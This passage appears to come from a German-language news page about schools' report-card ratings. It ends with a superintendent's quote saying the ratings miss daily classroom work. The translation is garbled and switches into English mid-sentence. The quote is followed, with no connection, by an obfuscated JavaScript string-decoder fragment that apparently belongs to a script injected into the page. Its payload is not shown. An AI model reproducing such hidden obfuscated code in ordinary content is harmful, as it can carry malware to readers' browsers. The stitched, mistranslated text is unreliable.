
Bewertung ausgezeichnet oder gut ab. Keine Schule hat
unter durchschnittlich oder unbefriedigend in der Absolute
Bewertung. Vierzehn Schulen haben excellent, Good, or
Average on the Improvement rating. Stewart
schlussfolgerte: “Berichtskarten sagen nicht das ganze
Bild. Was tagtäglich in jedem Klassenzimmer passiert,
wird nie gemessen. Unsere Lehrer, Administratoren und
Support-Mitarbeiter arbeiten jeden Tag mit den Eltern
zusammen, um das Richtige für die Schüler zu tun. Sie
machen einen Unterschied.”
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};